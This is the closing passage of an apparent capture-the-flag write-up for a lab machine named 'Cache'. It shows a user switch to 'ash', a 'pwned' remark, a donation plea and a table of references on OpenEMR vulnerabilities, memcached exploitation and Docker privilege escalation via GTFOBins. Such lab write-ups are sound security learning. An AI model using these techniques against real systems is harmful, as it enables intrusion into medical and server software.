luffy@cache:~$ su - ash
Password:
ash@cache:~$
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Topic | Url |
|---|---|
| OpenEmr Vulnerability | https://www.open-emr.org/wiki/images/1/11/Openemr_insecurity.pdf |
| OpenEmr Vulnerability ( video) | https://www.youtube.com/watch?v=DJSQ8Pk_7hc&t=73s |
| Memecache | https://www.hackingarticles.in/penetration-testing-on-memcached-server/ |
| Memcacahe | https://niiconsulting.com/checkmate/2013/05/memcache-exploit/ |
| Docker | https://gtfobins.github.io/gtfobins/docker/ |



Comments powered by Disqus.